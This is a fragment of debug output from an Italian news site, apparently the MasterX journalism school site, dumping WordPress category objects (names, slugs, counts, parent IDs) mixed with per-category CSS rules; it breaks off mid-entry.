"ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#16866 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1236)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1236)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#16866 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(839)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(839)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#16866 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(427)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(427)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#16866 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1871)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1871)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#16866 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#16866 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#16866 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#16866 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#16866 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(100)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(100)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#16866 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(264)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(264)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(692)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(692)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#16866 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(61)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(61)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#16866 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#16866 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(716)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(716)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#16866 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(30)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(30)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#16866 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#16866 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(183)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(183)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#16866 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#16866 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#16866 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#16866 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#16866 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) 